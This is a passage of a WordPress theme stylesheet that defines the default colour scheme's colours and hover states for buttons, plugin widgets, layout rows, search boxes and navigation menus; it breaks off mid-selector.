.scheme_default .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_default .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_default .theme_button.color_style_dark {
	color: #ffffff !important;
	background-color: #222d35 !important;
}
.scheme_default .sc_price_item_link {
	color: #ffffff;
	background-color: #a13535;
}
.scheme_default .sc_button_default.color_style_link2,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_default .sc_button_default.color_style_link3,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_default .sc_button_default.color_style_dark,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .search_wrap .search_submit:before {
	color: #7e8285;
}
.scheme_default .wp-block-button .wp-block-button__link:hover,
.scheme_default button:hover,
.scheme_default button:focus,
.scheme_default input[type="submit"]:hover,
.scheme_default input[type="submit"]:focus,
.scheme_default input[type="reset"]:hover,
.scheme_default input[type="reset"]:focus,
.scheme_default input[type="button"]:hover,
.scheme_default input[type="button"]:focus,
.scheme_default .post_item .more-link:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link:hover,
.scheme_default #buddypress .generic-button a:hover,
.scheme_default #buddypress a.button:hover,
.scheme_default #buddypress button:hover,
.scheme_default #buddypress input[type="button"]:hover,
.scheme_default #buddypress input[type="reset"]:hover,
.scheme_default #buddypress input[type="submit"]:hover,
.scheme_default #buddypress ul.button-nav li a:hover,
.scheme_default a.bp-title-button:hover,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default body #booked-profile-page input[type="submit"]:hover,
.scheme_default body #booked-profile-page button:hover,
.scheme_default body .booked-list-view input[type="submit"]:hover,
.scheme_default body .booked-list-view button:hover,
.scheme_default body table.booked-calendar input[type="submit"]:hover,
.scheme_default body table.booked-calendar button:hover,
.scheme_default body .booked-modal input[type="submit"]:hover,
.scheme_default body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default .sc_button_default:hover,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default #tribe-events .tribe-events-button:hover,
.scheme_default .tribe-events-button:hover,
.scheme_default .tribe-events-cal-links a:hover,
.scheme_default .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus,
.scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus,
.scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus,
.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_default #btn-buy:hover,
.scheme_default #btn-pay:hover,
.scheme_default .woocommerce #respond input#submit:hover,
.scheme_default .woocommerce .button:hover, .scheme_default .woocommerce-page .button:hover,
.scheme_default .woocommerce a.button:hover, .scheme_default .woocommerce-page a.button:hover,
.scheme_default .woocommerce button.button:hover, .scheme_default .woocommerce-page button.button:hover,
.scheme_default .woocommerce input.button:hover, .scheme_default .woocommerce-page input.button:hover,
.scheme_default .woocommerce input[type="button"]:hover, .scheme_default .woocommerce-page input[type="button"]:hover,
.scheme_default .woocommerce input[type="submit"]:hover, .scheme_default .woocommerce-page input[type="submit"]:hover,

 .scheme_default .wp-block-search .wp-block-search__button:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .woocommerce #respond input#submit.alt:hover,
.scheme_default .woocommerce a.button.alt:hover,
.scheme_default .woocommerce button.button.alt:hover,
.scheme_default .woocommerce input.button.alt:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .theme_button:hover,
.scheme_default .theme_button:focus {
	color: #ffffff !important;
	background-color: #e33630 !important;
}
.scheme_default .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_default .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_default .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #d72323 !important;
}
.scheme_default .sc_price_item:hover .sc_price_item_link,
.scheme_default .sc_price_item_link:hover {
	color: #ffffff;
	background-color: #f92828;
}
.scheme_default .sc_button_default.color_style_link2:hover,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_default .sc_button_default.color_style_link3:hover,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_default .sc_button_default.color_style_dark:hover,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #d72323;
}
.scheme_default .search_wrap .search_submit:hover:before {
	color: #222d35;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_default .woocommerce .woocommerce-message .button,
.scheme_default .woocommerce .woocommerce-error .button,
.scheme_default .woocommerce .woocommerce-info .button,
.scheme_default .widget.woocommerce .button,
.scheme_default .widget.woocommerce a.button,
.scheme_default .widget.woocommerce button.button,
.scheme_default .widget.woocommerce input.button,
.scheme_default .widget.woocommerce input[type="button"],
.scheme_default .widget.woocommerce input[type="submit"],
.scheme_default .widget.WOOCS_CONVERTER .button,
.scheme_default .widget.yith-woocompare-widget a.button,
.scheme_default .widget_product_search .search_button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #d72323 !important;
}
.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"]:hover,
.scheme_default .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_default .woocommerce .woocommerce-message .button:hover,
.scheme_default .woocommerce .woocommerce-error .button:hover,
.scheme_default .woocommerce .woocommerce-info .button:hover,
.scheme_default .widget.woocommerce .button:hover,
.scheme_default .widget.woocommerce a.button:hover,
.scheme_default .widget.woocommerce button.button:hover,
.scheme_default .widget.woocommerce input.button:hover,
.scheme_default .widget.woocommerce input[type="button"]:hover,
.scheme_default .widget.woocommerce input[type="button"]:focus,
.scheme_default .widget.woocommerce input[type="submit"]:hover,
.scheme_default .widget.woocommerce input[type="submit"]:focus,
.scheme_default .widget.WOOCS_CONVERTER .button:hover,
.scheme_default .widget.yith-woocompare-widget a.button:hover,
.scheme_default .widget_product_search .search_button:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

/* Buttons in WP Editor */
.scheme_default .wp-editor-container input[type="button"] {
	background-color: #f7f7f7;
	border-color: #e9eaeb;
	color: #222d35;
	-webkit-box-shadow: 0 1px 0 0 #dadada;
	    -ms-box-shadow: 0 1px 0 0 #dadada;
			box-shadow: 0 1px 0 0 #dadada;	
}
.scheme_default .wp-editor-container input[type="button"]:hover,
.scheme_default .wp-editor-container input[type="button"]:focus {
	background-color: #efefef;
	border-color: #dadada;
	color: #d72323;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default .sticky {
	border-color: #dbdada;
}
.scheme_default .sticky .label_sticky {
	border-top-color: #d72323;
}


/* Custom layouts
--------------------------------- */
.scheme_default .sc_layouts_row,
.scheme_default.sc_layouts_row {
	color: #7e8285;
	background-color: #ffffff;
}

.scheme_default .sc_layouts_row_delimiter,
.scheme_default.sc_layouts_row_delimiter {
	border-color: #dbdada;
}
.scheme_default .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.sc_layouts_row_delimiter,
.scheme_default.footer_wrap .sc_layouts_row_delimiter {
	border-color: #e9eaeb;
}

.scheme_default .sc_layouts_item_icon {
	color: #222d35 !important;
}
.scheme_default .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}
.scheme_default .sc_layouts_item_details_line1 {
	color: #222d35;
}
.scheme_default .sc_layouts_item_details_line2 {
	color: #222d35;
}

.scheme_default span.trx_addons_login_menu,
.scheme_default span.trx_addons_login_menu:after {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #e9eaeb;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #333333;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #222d35;
	background-color: #efefef;
}

.scheme_default .sc_layouts_row_fixed_on {
	background-color: #ffffff;
}

/* Row type: Narrow */
.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #333333;
}

.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #72cfd5;
}

.scheme_default .sc_layouts_row_type_narrow .sc_button,
.scheme_default.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #d72323;
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #72cfd5;
	color: #72cfd5 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #222d35;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #d72323;
	color: #d72323 !important;
}

.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #222d35;
}


/* Row type: Compact */
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item {
	color: #7e8285;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #d72323;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #7e8285;
}

.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #222d35;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #222d35;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #7e8285;
}


/* Row type: Normal */
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}

.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #222d35;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #d72323;
}

/* Logo */
.scheme_default .sc_layouts_logo b {
	color: #222d35;
}
.scheme_default .sc_layouts_logo i {
	color: #d72323;
}
.scheme_default .sc_layouts_logo_text {
	color: #d72323;
}
.scheme_default .sc_layouts_logo:hover .logo_text {
	color: #222d35;
}
.scheme_default .logo_slogan {
	color: #7e8285;
}


/* Search style 'Expand' */
.scheme_default .search_style_expand.search_opened {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default .search_style_expand.search_opened .search_submit {
	color: #7e8285;
}
.scheme_default .search_style_expand .search_submit:hover,
.scheme_default .search_style_expand .search_submit:focus {
	color: #222d35;
}


/* Search style 'Fullscreen' */
.scheme_default .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(255,255,255,0.9);
}
.scheme_default .search_style_fullscreen.search_opened .search_form {
	border-color: #222d35;
}
.scheme_default .search_style_fullscreen.search_opened .search_close,
.scheme_default .search_style_fullscreen.search_opened .search_field,
.scheme_default .search_style_fullscreen.search_opened .search_submit {
	color: #222d35;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default .search_style_fullscreen.search_opened .search_submit:focus {
	color: #7e8285;
}
.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#b7b7b7; opacity: 1;}
.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#b7b7b7; opacity: 1;}/* Firefox 19+ */
.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#b7b7b7; opacity: 1;}/* Firefox 18- */
.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#b7b7b7; opacity: 1;}


/* Search results */
.scheme_default .search_wrap .search_results {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default .search_wrap .search_results:after {
	background-color: #ffffff;
	border-left-color: #dbdada;
	border-top-color: #dbdada;
}
.scheme_default .search_wrap .search_results .search_results_close {
	color: #b7b7b7;
}
.scheme_default .search_wrap .search_results .search_results_close:hover {
	color: #222d35;
}
.scheme_default .search_results.widget_area .post_item + .post_item {
	border-top-color: #dbdada;
}


/* Page title and breadcrumbs */
.scheme_default .sc_layouts_title .sc_layouts_title_meta,
.scheme_default .sc_layouts_title .post_meta,
.scheme_default .sc_layouts_title .post_meta_item,
.scheme_default .sc_layouts_title .post_meta_item a,
.scheme_default .sc_layouts_title .post_meta_item:before,
.scheme_default .sc_layouts_title .post_meta_item:after,
.scheme_default .sc_layouts_title .post_meta_item:hover:before,
.scheme_default .sc_layouts_title .post_meta_item:hover:after,
.scheme_default .sc_layouts_title .post_meta_item.post_categories,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default .sc_layouts_title .post_date a,
.scheme_default .sc_layouts_title .post_date:before,
.scheme_default .sc_layouts_title .post_date:after,
.scheme_default .sc_layouts_title .post_info .post_info_item,
.scheme_default .sc_layouts_title .post_info .post_info_item a,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #222d35;
}
.scheme_default .sc_layouts_title .post_date a:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover:before,
.scheme_default .sc_layouts_title .post_meta_item a:hover,
.scheme_default .sc_layouts_title .post_meta_item a:hover:before,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #b7b7b7;
}

.scheme_default .sc_layouts_title .sc_layouts_title_description {
	color: #222d35;
}
.scheme_default .sc_layouts_title_breadcrumbs {
	color: #222d35;
}
.scheme_default .sc_layouts_title_breadcrumbs a {
	color: #222d35 !important;
}
.scheme_default .sc_layouts_title_breadcrumbs a:hover {
	color: #b7b7b7 !important;
}


/* Menu */
.scheme_default .sc_layouts_menu_nav > li > a {
	color: #222d35;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323 !important;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #222d35 !important;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #333333;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #f7f7f7;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #d72323;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #efefef;
}

/* Submenu */
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_default .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #313131;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default .sc_layouts_menu_nav > li li > a {
	color: #bfbfbf !important;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #f92828 !important;
	background-color: #222d35;
}
.scheme_default .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #bfbfbf !important;
	background-color: transparent;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #f92828;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #f92828;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #f92828 !important;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #f92828 !important;
}

/* Mobile menu */
.scheme_default.menu_side_wrap .menu_side_button {
	color: #222d35;
	border-color: #e9eaeb;
	background-color: rgba(247,247,247,0.7);
}
.scheme_default.menu_side_wrap .menu_side_button:hover {
	color: #ffffff;
	border-color: #72cfd5;
	background-color: #d72323;
}
.scheme_default .menu_side_inner,
.scheme_default .menu_mobile_inner {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default .menu_mobile_button {
	color: #222d35;
}
.scheme_default .menu_mobile_button:hover {
	color: #d72323;
}
.scheme_default .menu_mobile_close:before,
.scheme_default .menu_mobile_close:after {
	border-color: #222d35;
}
.scheme_default .menu_mobile_close:hover:before,
.scheme_default .menu_mobile_close:hover:after {
	border-color: #d72323;
}
.scheme_default .menu_mobile_inner a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #222d35;
}
.scheme_default .menu_mobile_inner a:hover,
.scheme_default .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default .menu_mobile_inner .current-menu-item > a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #d72323;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit {
	color: #7e8285;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #222d35;
}

.scheme_default .menu_mobile_inner .social_item .social_icon {
	color: #222d35;
}
.scheme_default .menu_mobile_inner .social_item:hover .social_icon {
	color: #d72323;
}


/* Menu hovers */

/* fade box */
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323;
	background-color: #f7f7f7;
}

/* slide_line */
.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #d72323;
}

/* slide_box */
.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #f7f7f7;
}

/* zoom_line */
.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* path_line */
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #d72323;
}

/* roll_down */
.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* color_line */
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #222d35;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #d72323;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
